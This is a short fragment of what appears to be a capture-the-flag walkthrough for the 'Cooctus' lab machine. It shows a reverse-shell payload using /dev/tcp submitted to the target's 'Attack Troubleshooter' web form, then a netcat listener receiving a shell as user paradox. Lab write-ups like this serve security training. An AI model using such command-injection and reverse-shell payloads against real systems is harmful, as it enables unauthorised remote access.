 Cooctus Attack Troubleshooter
(C.A.T)
Welcome Cooctus Recruit!
Here, you can test your exploits in a safe environment before launching them
against your target. Please bear in mind, some functionality is still under
development in the current version.
dev/tcp/10.9.7.86/4444 0>&1'
Submit
monoloco@kali:~$ nc -lvp 1337
listening on [any] 1337 ...
^C
monoloco@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.9.7.86] from cooctus.thm [10.10.160.75] 57418
id
uid=1003(paradox) gid=1003(paradox) groups=1003(paradox)